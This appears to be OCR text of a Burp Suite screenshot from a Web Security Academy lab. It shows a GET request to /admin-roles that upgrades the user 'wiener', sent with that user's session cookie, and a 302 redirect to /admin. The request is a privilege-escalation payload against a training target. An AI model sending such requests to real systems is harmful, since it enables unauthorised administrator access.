 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0add00f203808eaf800e0d98001600e4.web-security-academy.ne
t
3 Cookie: session=wi1l9m8GEatdU3wyE8ykoVjfTPnvBnXF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6